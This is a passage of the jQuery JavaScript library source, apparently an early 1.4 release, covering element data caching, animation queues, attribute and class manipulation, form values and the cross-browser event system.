            } else if (typeof data === "undefined") {
                thisCache = emptyObject;
            } else {
                thisCache = cache[id] = {};
            }

            // Prevent overriding the named cache with undefined values
            if (data !== undefined) {
                elem[expando] = id;
                thisCache[name] = data;
            }

            return typeof name === "string" ? thisCache[name] : thisCache;
        },

        removeData: function(elem, name) {
            if (elem.nodeName && jQuery.noData[elem.nodeName.toLowerCase()]) {
                return;
            }

            elem = elem == window ?
			windowData :
			elem;

            var id = elem[expando], cache = jQuery.cache, thisCache = cache[id];

            // If we want to remove a specific section of the element's data
            if (name) {
                if (thisCache) {
                    // Remove the section of cache data
                    delete thisCache[name];

                    // If we've removed all the data, remove the element's cache
                    if (jQuery.isEmptyObject(thisCache)) {
                        jQuery.removeData(elem);
                    }
                }

                // Otherwise, we want to remove all of the element's data
            } else {
                // Clean up the element expando
                try {
                    delete elem[expando];
                } catch (e) {
                    // IE has trouble directly removing the expando
                    // but it's ok with using removeAttribute
                    if (elem.removeAttribute) {
                        elem.removeAttribute(expando);
                    }
                }

                // Completely remove the data cache
                delete cache[id];
            }
        }
    });

    jQuery.fn.extend({
        data: function(key, value) {
            if (typeof key === "undefined" && this.length) {
                return jQuery.data(this[0]);

            } else if (typeof key === "object") {
                return this.each(function() {
                    jQuery.data(this, key);
                });
            }

            var parts = key.split(".");
            parts[1] = parts[1] ? "." + parts[1] : "";

            if (value === undefined) {
                var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

                if (data === undefined && this.length) {
                    data = jQuery.data(this[0], key);
                }
                return data === undefined && parts[1] ?
				this.data(parts[0]) :
				data;
            } else {
                return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function() {
                    jQuery.data(this, key, value);
                });
            }
        },

        removeData: function(key) {
            return this.each(function() {
                jQuery.removeData(this, key);
            });
        }
    });
    jQuery.extend({
        queue: function(elem, type, data) {
            if (!elem) {
                return;
            }

            type = (type || "fx") + "queue";
            var q = jQuery.data(elem, type);

            // Speed up dequeue by getting out quickly if this is just a lookup
            if (!data) {
                return q || [];
            }

            if (!q || jQuery.isArray(data)) {
                q = jQuery.data(elem, type, jQuery.makeArray(data));

            } else {
                q.push(data);
            }

            return q;
        },

        dequeue: function(elem, type) {
            type = type || "fx";

            var queue = jQuery.queue(elem, type), fn = queue.shift();

            // If the fx queue is dequeued, always remove the progress sentinel
            if (fn === "inprogress") {
                fn = queue.shift();
            }

            if (fn) {
                // Add a progress sentinel to prevent the fx queue from being
                // automatically dequeued
                if (type === "fx") {
                    queue.unshift("inprogress");
                }

                fn.call(elem, function() {
                    jQuery.dequeue(elem, type);
                });
            }
        }
    });

    jQuery.fn.extend({
        queue: function(type, data) {
            if (typeof type !== "string") {
                data = type;
                type = "fx";
            }

            if (data === undefined) {
                return jQuery.queue(this[0], type);
            }
            return this.each(function(i, elem) {
                var queue = jQuery.queue(this, type, data);

                if (type === "fx" && queue[0] !== "inprogress") {
                    jQuery.dequeue(this, type);
                }
            });
        },
        dequeue: function(type) {
            return this.each(function() {
                jQuery.dequeue(this, type);
            });
        },

        // Based off of the plugin by Clint Helfers, with permission.
        // http://blindsignals.com/index.php/2009/07/jquery-delay/
        delay: function(time, type) {
            time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
            type = type || "fx";

            return this.queue(type, function() {
                var elem = this;
                setTimeout(function() {
                    jQuery.dequeue(elem, type);
                }, time);
            });
        },

        clearQueue: function(type) {
            return this.queue(type || "fx", []);
        }
    });
    var rclass = /[\n\t]/g,
	rspace = /\s+/,
	rreturn = /\r/g,
	rspecialurl = /href|src|style/,
	rtype = /(button|input)/i,
	rfocusable = /(button|input|object|select|textarea)/i,
	rclickable = /^(a|area)$/i,
	rradiocheck = /radio|checkbox/;

    jQuery.fn.extend({
        attr: function(name, value) {
            return access(this, name, value, true, jQuery.attr);
        },

        removeAttr: function(name, fn) {
            return this.each(function() {
                jQuery.attr(this, name, "");
                if (this.nodeType === 1) {
                    this.removeAttribute(name);
                }
            });
        },

        addClass: function(value) {
            if (jQuery.isFunction(value)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    self.addClass(value.call(this, i, self.attr("class")));
                });
            }

            if (value && typeof value === "string") {
                var classNames = (value || "").split(rspace);

                for (var i = 0, l = this.length; i < l; i++) {
                    var elem = this[i];

                    if (elem.nodeType === 1) {
                        if (!elem.className) {
                            elem.className = value;

                        } else {
                            var className = " " + elem.className + " ";
                            for (var c = 0, cl = classNames.length; c < cl; c++) {
                                if (className.indexOf(" " + classNames[c] + " ") < 0) {
                                    elem.className += " " + classNames[c];
                                }
                            }
                        }
                    }
                }
            }

            return this;
        },

        removeClass: function(value) {
            if (jQuery.isFunction(value)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    self.removeClass(value.call(this, i, self.attr("class")));
                });
            }

            if ((value && typeof value === "string") || value === undefined) {
                var classNames = (value || "").split(rspace);

                for (var i = 0, l = this.length; i < l; i++) {
                    var elem = this[i];

                    if (elem.nodeType === 1 && elem.className) {
                        if (value) {
                            var className = (" " + elem.className + " ").replace(rclass, " ");
                            for (var c = 0, cl = classNames.length; c < cl; c++) {
                                className = className.replace(" " + classNames[c] + " ", " ");
                            }
                            elem.className = className.substring(1, className.length - 1);

                        } else {
                            elem.className = "";
                        }
                    }
                }
            }

            return this;
        },

        toggleClass: function(value, stateVal) {
            var type = typeof value, isBool = typeof stateVal === "boolean";

            if (jQuery.isFunction(value)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    self.toggleClass(value.call(this, i, self.attr("class"), stateVal), stateVal);
                });
            }

            return this.each(function() {
                if (type === "string") {
                    // toggle individual class names
                    var className, i = 0, self = jQuery(this),
					state = stateVal,
					classNames = value.split(rspace);

                    while ((className = classNames[i++])) {
                        // check each className given, space seperated list
                        state = isBool ? state : !self.hasClass(className);
                        self[state ? "addClass" : "removeClass"](className);
                    }

                } else if (type === "undefined" || type === "boolean") {
                    if (this.className) {
                        // store className if set
                        jQuery.data(this, "__className__", this.className);
                    }

                    // toggle whole className
                    this.className = this.className || value === false ? "" : jQuery.data(this, "__className__") || "";
                }
            });
        },

        hasClass: function(selector) {
            var className = " " + selector + " ";
            for (var i = 0, l = this.length; i < l; i++) {
                if ((" " + this[i].className + " ").replace(rclass, " ").indexOf(className) > -1) {
                    return true;
                }
            }

            return false;
        },

        val: function(value) {
            if (value === undefined) {
                var elem = this[0];

                if (elem) {
                    if (jQuery.nodeName(elem, "option")) {
                        return (elem.attributes.value || {}).specified ? elem.value : elem.text;
                    }

                    // We need to handle select boxes special
                    if (jQuery.nodeName(elem, "select")) {
                        var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type === "select-one";

                        // Nothing was selected
                        if (index < 0) {
                            return null;
                        }

                        // Loop through all the selected options
                        for (var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++) {
                            var option = options[i];

                            if (option.selected) {
                                // Get the specifc value for the option
                                value = jQuery(option).val();

                                // We don't need an array for one selects
                                if (one) {
                                    return value;
                                }

                                // Multi-Selects return an array
                                values.push(value);
                            }
                        }

                        return values;
                    }

                    // Handle the case where in Webkit "" is returned instead of "on" if a value isn't specified
                    if (rradiocheck.test(elem.type) && !jQuery.support.checkOn) {
                        return elem.getAttribute("value") === null ? "on" : elem.value;
                    }


                    // Everything else, we just grab the value
                    return (elem.value || "").replace(rreturn, "");

                }

                return undefined;
            }

            var isFunction = jQuery.isFunction(value);

            return this.each(function(i) {
                var self = jQuery(this), val = value;

                if (this.nodeType !== 1) {
                    return;
                }

                if (isFunction) {
                    val = value.call(this, i, self.val());
                }

                // Typecast each time if the value is a Function and the appended
                // value is therefore different each time.
                if (typeof val === "number") {
                    val += "";
                }

                if (jQuery.isArray(val) && rradiocheck.test(this.type)) {
                    this.checked = jQuery.inArray(self.val(), val) >= 0;

                } else if (jQuery.nodeName(this, "select")) {
                    var values = jQuery.makeArray(val);

                    jQuery("option", this).each(function() {
                        this.selected = jQuery.inArray(jQuery(this).val(), values) >= 0;
                    });

                    if (!values.length) {
                        this.selectedIndex = -1;
                    }

                } else {
                    this.value = val;
                }
            });
        }
    });

    jQuery.extend({
        attrFn: {
            val: true,
            css: true,
            html: true,
            text: true,
            data: true,
            width: true,
            height: true,
            offset: true
        },

        attr: function(elem, name, value, pass) {
            // don't set attributes on text and comment nodes
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8) {
                return undefined;
            }

            if (pass && name in jQuery.attrFn) {
                return jQuery(elem)[name](value);
            }

            var notxml = elem.nodeType !== 1 || !jQuery.isXMLDoc(elem),
            // Whether we are setting (or getting)
			set = value !== undefined;

            // Try to normalize/fix the name
            name = notxml && jQuery.props[name] || name;

            // Only do all the following if this is a node (faster for style)
            if (elem.nodeType === 1) {
                // These attributes require special treatment
                var special = rspecialurl.test(name);

                // Safari mis-reports the default selected property of an option
                // Accessing the parent's selectedIndex property fixes it
                if (name === "selected" && !jQuery.support.optSelected) {
                    var parent = elem.parentNode;
                    if (parent) {
                        parent.selectedIndex;

                        // Make sure that it also works with optgroups, see #5701
                        if (parent.parentNode) {
                            parent.parentNode.selectedIndex;
                        }
                    }
                }

                // If applicable, access the attribute via the DOM 0 way
                if (name in elem && notxml && !special) {
                    if (set) {
                        // We can't allow the type property to be changed (since it causes problems in IE)
                        if (name === "type" && rtype.test(elem.nodeName) && elem.parentNode) {
                            jQuery.error("type property can't be changed");
                        }

                        elem[name] = value;
                    }

                    // browsers index elements by id/name on forms, give priority to attributes.
                    if (jQuery.nodeName(elem, "form") && elem.getAttributeNode(name)) {
                        return elem.getAttributeNode(name).nodeValue;
                    }

                    // elem.tabIndex doesn't always return the correct value when it hasn't been explicitly set
                    // http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
                    if (name === "tabIndex") {
                        var attributeNode = elem.getAttributeNode("tabIndex");

                        return attributeNode && attributeNode.specified ?
						attributeNode.value :
						rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href ?
							0 :
							undefined;
                    }

                    return elem[name];
                }

                if (!jQuery.support.style && notxml && name === "style") {
                    if (set) {
                        elem.style.cssText = "" + value;
                    }

                    return elem.style.cssText;
                }

                if (set) {
                    // convert the value to a string (all browsers do this but IE) see #1070
                    elem.setAttribute(name, "" + value);
                }

                var attr = !jQuery.support.hrefNormalized && notxml && special ?
                // Some attributes require a special call on IE
					elem.getAttribute(name, 2) :
					elem.getAttribute(name);

                // Non-existent attributes return null, we normalize to undefined
                return attr === null ? undefined : attr;
            }

            // elem is actually elem.style ... set the style
            // Using attr for specific style information is now deprecated. Use style insead.
            return jQuery.style(elem, name, value);
        }
    });
    var fcleanup = function(nm) {
        return nm.replace(/[^\w\s\.\|`]/g, function(ch) {
            return "\\" + ch;
        });
    };

    /*
    * A number of helper functions used for managing events.
    * Many of the ideas behind this code originated from
    * Dean Edwards' addEvent library.
    */
    jQuery.event = {

        // Bind an event to an element
        // Original by Dean Edwards
        add: function(elem, types, handler, data) {
            if (elem.nodeType === 3 || elem.nodeType === 8) {
                return;
            }

            // For whatever reason, IE has trouble passing the window object
            // around, causing it to be cloned in the process
            if (elem.setInterval && (elem !== window && !elem.frameElement)) {
                elem = window;
            }

            // Make sure that the function being executed has a unique ID
            if (!handler.guid) {
                handler.guid = jQuery.guid++;
            }

            // if data is passed, bind to handler
            if (data !== undefined) {
                // Create temporary function pointer to original handler
                var fn = handler;

                // Create unique handler function, wrapped around original handler
                handler = jQuery.proxy(fn);

                // Store data in unique handler
                handler.data = data;
            }

            // Init the element's event structure
            var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle"), eventHandle;

            if (!handle) {
                eventHandle = function() {
                    // Handle the second event of a trigger and when
                    // an event is called after a page has unloaded
                    return typeof jQuery !== "undefined" && !jQuery.event.triggered ?
					jQuery.event.handle.apply(eventHandle.elem, arguments) :
					undefined;
                };

                handle = jQuery.data(elem, "handle", eventHandle);
            }

            // If no handle is found then we must be trying to bind to one of the
            // banned noData elements
            if (!handle) {
                return;
            }

            // Add elem as a property of the handle function
            // This is to prevent a memory leak with non-native
            // event in IE.
            handle.elem = elem;

            // Handle multiple events separated by a space
            // jQuery(...).bind("mouseover mouseout", fn);
            types = types.split(/\s+/);

            var type, i = 0;

            while ((type = types[i++])) {
                // Namespaced event handlers
                var namespaces = type.split(".");
                type = namespaces.shift();

                if (i > 1) {
                    handler = jQuery.proxy(handler);

                    if (data !== undefined) {
                        handler.data = data;
                    }
                }

                handler.type = namespaces.slice(0).sort().join(".");

                // Get the current list of functions bound to this event
                var handlers = events[type],
				special = this.special[type] || {};

                // Init the event handler queue
                if (!handlers) {
                    handlers = events[type] = {};

                    // Check for a special event handler
                    // Only use addEventListener/attachEvent if the special
                    // events handler returns false
                    if (!special.setup || special.setup.call(elem, data, namespaces, handler) === false) {
                        // Bind the global event handler to the element
                        if (elem.addEventListener) {
                            elem.addEventListener(type, handle, false);
                        } else if (elem.attachEvent) {
                            elem.attachEvent("on" + type, handle);
                        }
                    }
                }

                if (special.add) {
                    var modifiedHandler = special.add.call(elem, handler, data, namespaces, handlers);
                    if (modifiedHandler && jQuery.isFunction(modifiedHandler)) {
                        modifiedHandler.guid = modifiedHandler.guid || handler.guid;
                        modifiedHandler.data = modifiedHandler.data || handler.data;
                        modifiedHandler.type = modifiedHandler.type || handler.type;
                        handler = modifiedHandler;
                    }
                }

                // Add the function to the element's handler list
                handlers[handler.guid] = handler;

                // Keep track of which events have been used, for global triggering
                this.global[type] = true;
            }

            // Nullify elem to prevent memory leaks in IE
            elem = null;
        },

        global: {},

        // Detach an event or set of events from an element
        remove: function(elem, types, handler) {
            // don't do events on text and comment nodes
            if (elem.nodeType === 3 || elem.nodeType === 8) {
                return;
            }

            var events = jQuery.data(elem, "events"), ret, type, fn;

            if (events) {
                // Unbind all events for the element
                if (types === undefined || (typeof types === "string" && types.charAt(0) === ".")) {
                    for (type in events) {
                        this.remove(elem, type + (types || ""));
                    }
                } else {
                    // types is actually an event object here
                    if (types.type) {
                        handler = types.handler;
                        types = types.type;
                    }

                    // Handle multiple events separated by a space
                    // jQuery(...).unbind("mouseover mouseout", fn);
                    types = types.split(/\s+/);
                    var i = 0;
                    while ((type = types[i++])) {
                        // Namespaced event handlers
                        var namespaces = type.split(".");
                        type = namespaces.shift();
                        var all = !namespaces.length,
						cleaned = jQuery.map(namespaces.slice(0).sort(), fcleanup),
						namespace = new RegExp("(^|\\.)" + cleaned.join("\\.(?:.*\\.)?") + "(\\.|$)"),
						special = this.special[type] || {};

                        if (events[type]) {
                            // remove the given handler for the given type
                            if (handler) {
                                fn = events[type][handler.guid];
                                delete events[type][handler.guid];

                                // remove all handlers for the given type
                            } else {
                                for (var handle in events[type]) {
                                    // Handle the removal of namespaced events
                                    if (all || namespace.test(events[type][handle].type)) {
                                        delete events[type][handle];
                                    }
                                }
                            }

                            if (special.remove) {
                                special.remove.call(elem, namespaces, fn);
                            }

                            // remove generic event handler if no more handlers exist
                            for (ret in events[type]) {
                                break;
                            }
                            if (!ret) {
                                if (!special.teardown || special.teardown.call(elem, namespaces) === false) {
                                    if (elem.removeEventListener) {
                                        elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
                                    } else if (elem.detachEvent) {
                                        elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
                                    }
                                }
                                ret = null;
                                delete events[type];
                            }
                        }
                    }
                }

                // Remove the expando if it's no longer used
                for (ret in events) {
                    break;
                }
                if (!ret) {
                    var handle = jQuery.data(elem, "handle");
                    if (handle) {
                        handle.elem = null;
                    }
                    jQuery.removeData(elem, "events");
                    jQuery.removeData(elem, "handle");
                }
            }
        },

        // bubbling is internal
        trigger: function(event, data, elem /*, bubbling */) {
            // Event object or event type
            var type = event.type || event,
			bubbling = arguments[3];

            if (!bubbling) {
                event = typeof event === "object" ?
                // jQuery.Event object
				event[expando] ? event :
                // Object literal
				jQuery.extend(jQuery.Event(type), event) :
                // Just the event type (string)
				jQuery.Event(type);

                if (type.indexOf("!") >= 0) {
                    event.type = type = type.slice(0, -1);
                    event.exclusive = true;
                }

                // Handle a global trigger
                if (!elem) {
                    // Don't bubble custom events when global (to avoid too much overhead)
                    event.stopPropagation();

                    // Only trigger if we've ever bound an event for it
                    if (this.global[type]) {
                        jQuery.each(jQuery.cache, function() {
                            if (this.events && this.events[type]) {
                                jQuery.event.trigger(event, data, this.handle.elem);
                            }
                        });
                    }
                }

                // Handle triggering a single element

                // don't do events on text and comment nodes
                if (!elem || elem.nodeType === 3 || elem.nodeType === 8) {
                    return undefined;
                }

                // Clean up in case it is reused
                event.result = undefined;
                event.target = elem;

                // Clone the incoming data, if any
                data = jQuery.makeArray(data);
                data.unshift(event);
            }

            event.currentTarget = elem;

            // Trigger the event, it is assumed that "handle" is a function
            var handle = jQuery.data(elem, "handle");
            if (handle) {
                handle.apply(elem, data);
            }

            var parent = elem.parentNode || elem.ownerDocument;

            // Trigger an inline bound script
            try {
                if (!(elem && elem.nodeName && jQuery.noData[elem.nodeName.toLowerCase()])) {
                    if (elem["on" + type] && elem["on" + type].apply(elem, data) === false) {
                        event.result = false;
                    }
                }

                // prevent IE from throwing an error for some elements with some event types, see #3533
            } catch (e) { }

            if (!event.isPropagationStopped() && parent) {
                jQuery.event.trigger(event, data, parent, true);

            } else if (!event.isDefaultPrevented()) {
                var target = event.target, old,
				isClick = jQuery.nodeName(target, "a") && type === "click";

                if (!isClick && !(target && target.nodeName && jQuery.noData[target.nodeName.toLowerCase()])) {
                    try {
                        if (target[type]) {
                            // Make sure that we don't accidentally re-trigger the onFOO events
                            old = target["on" + type];

                            if (old) {
                                target["on" + type] = null;
                            }

                            this.triggered = true;
                            target[type]();
                        }

                        // prevent IE from throwing an error for some elements with some event types, see #3533
                    } catch (e) { }

                    if (old) {
                        target["on" + type] = old;
                    }

                    this.triggered = false;
                }
            }
        },

        handle: function(event) {
            // returned undefined or false
            var all, handlers;

            event = arguments[0] = jQuery.event.fix(event || window.event);
            event.currentTarget = this;

            // Namespaced event handlers
            var namespaces = event.type.split(".");
            event.type = namespaces.shift();

            // Cache this now, all = true means, any handler
            all = !namespaces.length && !event.exclusive;

            var namespace = new RegExp("(^|\\.)" + namespaces.slice(0).sort().join("\\.(?:.*\\.)?") + "(\\.|$)");

            handlers = (jQuery.data(this, "events") || {})[event.type];

            for (var j in handlers) {
                var handler = handlers[j];

                // Filter the functions by class
                if (all || namespace.test(handler.type)) {
                    // Pass in a reference to the handler function itself
                    // So that we can later remove it
                    event.handler = handler;
                    event.data = handler.data;

                    var ret = handler.apply(this, arguments);

                    if (ret !== undefined) {
                        event.result = ret;
                        if (ret === false) {
                            event.preventDefault();
                            event.stopPropagation();
                        }
                    }

                    if (event.isImmediatePropagationStopped()) {
                        break;
                    }

                }
            }

            return event.result;
        },

        props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),

        fix: function(event) {
            if (event[expando]) {
                return event;
            }

            // store a copy of the original event object
            // and "clone" to set read-only properties
            var originalEvent = event;
            event = jQuery.Event(originalEvent);

            for (var i = this.props.length, prop; i; ) {
                prop = this.props[--i];
                event[prop] = originalEvent[prop];
            }

            // Fix target property, if necessary
            if (!event.target) {
                event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either
            }

            // check if target is a textnode (safari)
            if (event.target.nodeType === 3) {
                event.target = event.target.parentNode;
            }

            // Add relatedTarget, if necessary
            if (!event.relatedTarget && event.fromElement) {
                event.relatedTarget = event.fromElement === event.target ? event.toElement : event.fromElement;
            }

            // Calculate pageX/Y if missing and clientX/Y available
            if (event.pageX == null && event.clientX != null) {
                var doc = document.documentElement, body = document.body;
                event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc && doc.clientLeft || body && body.clientLeft || 0);
                event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc && doc.clientTop || body && body.clientTop || 0);
            }

            // Add which for key events
            if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode)) {
                event.which = event.charCode || event.keyCode;
            }

            // Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
            if (!event.metaKey && event.ctrlKey) {
                event.metaKey = event.ctrlKey;
            }

            // Add which for click: 1 === left; 2 === middle; 3 === right
            // Note: button is not normalized, so don't use it
            if (!event.which && event.button !== undefined) {
                event.which = (event.button & 1 ? 1 : (event.button & 2 ? 3 : (event.button & 4 ? 2 : 0)));
            }

            return event;
        },

        // Deprecated, use jQuery.guid instead
        guid: 1E8,

        // Deprecated, use jQuery.proxy instead
        proxy: jQuery.proxy,

        special: {
            ready: {
                // Make sure the ready event is setup
                setup: jQuery.bindReady,
                teardown: jQuery.noop
            },

            live: {
                add: function(proxy, data, namespaces, live) {
                    jQuery.extend(proxy, data || {});

                    proxy.guid += data.selector + data.live;
                    data.liveProxy = proxy;

                    jQuery.event.add(this, data.live, liveHandler, data);

                },

                remove: function(namespaces) {
                    if (namespaces.length) {
                        var remove = 0, name = new RegExp("(^|\\.)" + namespaces[0] + "(\\.|$)");

                        jQuery.each((jQuery.data(this, "events").live || {}), function() {
                            if (name.test(this.type)) {
                                remove++;
                            }
                        });

                        if (remove < 1) {
                            jQuery.event.remove(this, namespaces[0], liveHandler);
                        }
                    }
                },
                special: {}
            },
            beforeunload: {
                setup: function(data, namespaces, fn) {
                    // We only want to do this special case on windows
                    if (this.setInterval) {
                        this.onbeforeunload = fn;
                    }

                    return false;
                },
                teardown: function(namespaces, fn) {
                    if (this.onbeforeunload === fn) {
                        this.onbeforeunload = null;
                    }
                }
            }
        }
    };

    jQuery.Event = function(src) {
        // Allow instantiation without the 'new' keyword
        if (!this.preventDefault) {
            return new jQuery.Event(src);
        }

        // Event object
        if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            // Event type
        } else {
            this.type = src;
        }

        // timeStamp is buggy for some events on Firefox(#3843)
        // So we won't rely on the native value
        this.timeStamp = now();

        // Mark it as fixed
        this[expando] = true;
    };

    function returnFalse() {
        return false;
    }
    function returnTrue() {
        return true;
    }

    // jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
    // http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
    jQuery.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = returnTrue;

            var e = this.originalEvent;
            if (!e) {
                return;
            }

            // if preventDefault exists run it on the original event
            if (e.preventDefault) {
                e.preventDefault();
            }
            // otherwise set the returnValue property of the original event to false (IE)
            e.returnValue = false;
        },
        stopPropagation: function() {
            this.isPropagationStopped = returnTrue;

            var e = this.originalEvent;
            if (!e) {
                return;
            }
            // if stopPropagation exists run it on the original event
            if (e.stopPropagation) {
                e.stopPropagation();
            }
            // otherwise set the cancelBubble property of the original event to true (IE)
            e.cancelBubble = true;
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = returnTrue;
            this.stopPropagation();
        },
        isDefaultPrevented: returnFalse,
        isPropagationStopped: returnFalse,
        isImmediatePropagationStopped: returnFalse
    };

    // Checks if an event happened on an element within another element
    // Used in jQuery.event.special.mouseenter and mouseleave handlers
    var withinElement = function(event) {
        // Check if mouse(over|out) are still within the same parent element
        var parent = event.relatedTarget;

        // Traverse up the tree
        while (parent && parent !== this) {
            // Firefox sometimes assigns relatedTarget a XUL element
            // which we cannot access the parentNode property of
            try {
                parent = parent.parentNode;

                // assuming we've left the element since we most likely mousedover a xul element
            } catch (e) {
                break;
            }
        }

        if (parent !== this) {
            // set the correct event type
            event.type = event.data;

            // handle event if we actually just moused on to a non sub-element
            jQuery.event.handle.apply(this, arguments);
        }

    },

    // In case of event delegation, we only need to rename the event.type,
    // liveHandler will take care of the rest.
delegate = function(event) {
    event.type = event.data;
    jQuery.event.handle.apply(this, arguments);
};

    // Create mouseenter and mouseleave events
    jQuery.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(orig, fix) {
        jQuery.event.special[orig] = {
            setup: function(data) {
                jQuery.event.add(this, fix, data && data.selector ? delegate : withinElement, orig);
            },
            teardown: function(data) {
                jQuery.event.remove(this, fix, data && data.selector ? delegate : withinElement);
            }
        };
    });

    // submit delegation
    if (!jQuery.support.submitBubbles) {

        jQuery.event.special.submit = {
            setup: function(data, namespaces, fn) {
                if (this.nodeName.toLowerCase() !== "form") {
                    jQuery.event.add(this, "click.specialSubmit." + fn.guid, function(e) {
                        var elem = e.target, type = elem.type;

                        if ((type === "submit" || type === "image") && jQuery(elem).closest("form").length) {
                            return trigger("submit", this, arguments);
                        }
                    });

                    jQuery.event.add(this, "keypress.specialSubmit." + fn.guid, function(e) {
                        var elem = e.target, type = elem.type;

                        if ((type === "text" || type === "password") && jQuery(elem).closest("form").length && e.keyCode === 13) {
                            return trigger("submit", this, arguments);
                        }
                    });

                } else {
                    return false;
                }
            },

            remove: function(namespaces, fn) {
                jQuery.event.remove(this, "click.specialSubmit" + (fn ? "." + fn.guid : ""));
                jQuery.event.remove(this, "keypress.specialSubmit" + (fn ? "." + fn.guid : ""));
            }
        };

    }

    // change delegation, happens here so we have bind.
    if (!jQuery.support.changeBubbles) {

        var formElems = /textarea|input|select/i;

        function getVal(elem) {
            var type = elem.type, val = elem.value;

            if (type === "radio" || type === "checkbox") {
                val = elem.checked;

            } else if (type === "select-multiple") {
                val = elem.selectedIndex > -1 ?
			jQuery.map(elem.options, function(elem) {
			    return elem.selected;
			}).join("-") :
			"";

            } else if (elem.nodeName.toLowerCase() === "select") {
                val = elem.selectedIndex;
            }

            return val;
        }

        function testChange(e) {
            var elem = e.target, data, val;

            if (!formElems.test(elem.nodeName) || elem.readOnly) {
                return;
            }

            data = jQuery.data(elem, "_change_data");
            val = getVal(elem);

            // the current data will be also retrieved by beforeactivate
            if (e.type !== "focusout" || elem.type !== "radio") {
                jQuery.data(elem, "_change_data", val);
            }

            if (data === undefined || val === data) {
                return;
            }

            if (data != null || val) {
                e.type = "change";
                return jQuery.event.trigger(e, arguments[1], elem);
            }
        }

        jQuery.event.special.change = {
            filters: {
                focusout: testChange,

                click: function(e) {
                    var elem = e.target, type = elem.type;

                    if (type === "radio" || type === "checkbox" || elem.nodeName.toLowerCase() === "select") {
                        return testChange.call(this, e);
                    }
                },

                // Change has to be called before submit
                // Keydown will be called before keypress, which is used in submit-event delegation
                keydown: function(e) {
                    var elem = e.target, type = elem.type;

                    if ((e.keyCode === 13 && elem.nodeName.toLowerCase() !== "textarea") ||
				(e.keyCode === 32 && (type === "checkbox" || type === "radio")) ||
				type === "select-multiple") {
                        return testChange.call(this, e);
                    }
                },

                // Beforeactivate happens also before the previous element is blurred
                // with this event you can't trigger a change event, but you can store
                // information/focus[in] is not needed anymore
                beforeactivate: function(e) {
                    var elem = e.target;

                    if (elem.nodeName.toLowerCase() === "input" && elem.type === "radio") {
                        jQuery.data(elem, "_change_data", getVal(elem));
                    }
                }
            },
            setup: function(data, namespaces, fn) {
                for (var type in changeFilters) {
                    jQuery.event.add(this, type + ".specialChange." + fn.guid, changeFilters[type]);
                }

                return formElems.test(this.nodeName);
            },
            remove: function(namespaces, fn) {
                for (var type in changeFilters) {
                    jQuery.event.remove(this, type + ".specialChange" + (fn ? "." + fn.guid : ""), changeFilters[type]);
                }

                return formElems.test(this.nodeName);
            }
        };

        var changeFilters = jQuery.event.special.change.filters;

    }

    function trigger(type, elem, args) {
        args[0].type = type;
        return jQuery.event.handle.apply(elem, args);
    }

    // Create "bubbling" focus and blur events
    if (document.addEventListener) {
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(orig, fix) {
            jQuery.event.special[fix] = {
                setup: function() {
                    this.addEventListener(orig, handler, true);
                },
                teardown: function() {
                    this.removeEventListener(orig, handler, true);
                }
            };

            function handler(e) {
                e = jQuery.event.fix(e);
                e.type = fix;
                return jQuery.event.handle.call(this, e);
            }
        });
    }

    jQuery.each(["bind", "one"], function(i, name) {
        jQuery.fn[name] = function(type, data, fn) {
            // Handle object literals
            if (typeof type === "object") {
                for (var key in type) {
                    this[name](key, data, type[key], fn);
                }
                return this;
            }

            if (jQuery.isFunction(data)) {
                fn = data;
                data = undefined;
            }

            var handler = name === "one" ? jQuery.proxy(fn, function(event) {
                jQuery(this).unbind(event, handler);
                return fn.apply(this, arguments);
            }) : fn;

            return type === "unload" && name !== "one" ?
			this.one(type, data, fn) :
			this.each(function() {
			    jQuery.event.add(this, type, handler, data);
			});
        };
    });

    jQuery.fn.extend({
        unbind: function(type, fn) {
            // Handle object literals
            if (typeof type === "object" && !type.preventDefault) {
                for (var key in type) {
                    this.unbind(key, type[key]);
                }
                return this;
            }

            return this.each(function() {
                jQuery.event.remove(this, type, fn);
            });
        },
        trigger: function(type, data) {
            return this.each(function() {
                jQuery.event.trigger(type, data, this);
            });
        },

        triggerHandler: function(type, data) {
            if (this[0]) {
                var event = jQuery.Event(type);
                event.preventDefault();
                event.stopPropagation();
                jQuery.event.trigger(event, data, this[0]);
                return event.result;
            }
        },

        toggle: function(fn) {
            // Save reference to arguments for access in closure
            var args = arguments, i = 1;

            // link all the functions, so any of them can unbind this click handler
            while (i < args.length) {
                jQuery.proxy(fn, args[i++]);
            }

            return this.click(jQuery.proxy(fn, function(event) {
                // Figure out which function to execute
                var lastToggle = (jQuery.data(this, "lastToggle" + fn.guid) || 0) % i;
                jQuery.data(this, "lastToggle" + fn.guid, lastToggle + 1);

                // Make sure that clicks stop
                event.preventDefault();

                // and execute the function
